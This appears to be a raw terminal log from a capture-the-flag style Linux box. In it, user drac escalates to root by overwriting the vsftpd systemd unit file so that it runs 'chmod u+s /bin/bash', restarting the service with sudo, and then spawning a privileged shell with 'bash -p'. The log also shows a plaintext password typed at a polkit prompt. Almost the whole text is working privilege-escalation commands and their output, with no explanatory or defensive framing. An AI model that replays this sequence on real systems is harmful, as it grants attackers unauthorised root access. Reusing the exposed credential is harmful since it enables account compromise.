 drac@ide:/home$ cp /etc/systemd/system/multi-user.target.wants/vsftpd.service /tmp/vsftpd.service.bak
<target.wants/vsftpd.service /tmp/vsftpd.service.bak
drac@ide:/home$ cat > /etc/systemd/system/multi-user.target.wants/vsftpd.service << 'EOF'
[Service]
Type=oneshot
ExecStart=/bin/bash -c 'chmod u+s /bin/bash'
[Install]
WantedBy=multi-user.target
<tem/multi-user.target.wants/vsftpd.service << 'EOF'
> [Service]
> Type=oneshot
> ExecStart=/bin/bash -c 'chmod u+s /bin/bash'
> [Install]
> WantedBy=multi-user.target
>
EOF
drac@ide:/home$ sudo /usr/sbin/service vsftpd restart
sudo /usr/sbin/service vsftpd restart
Warning: The unit file, source configuration file or drop-ins of vsftpd.service changed on disk. Run 'systemctl daemon-reload' to reload units.
drac@ide:/home$ systemctl daemon-reload
systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password: TFailed to reload daemon: Method call timed out
drac@ide:/home$ polkit-agent-helper-1: pam_authenticate failed: Authentication failure
drac@ide:/home$ systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password: Th3dRaCULa1sR3aL
==== AUTHENTICATION COMPLETE ===
drac@ide:/home$ sudo /usr/sbin/service vsftpd restart
drac@ide:/home$ /bin/bash -p
bash-4.4# whoami
root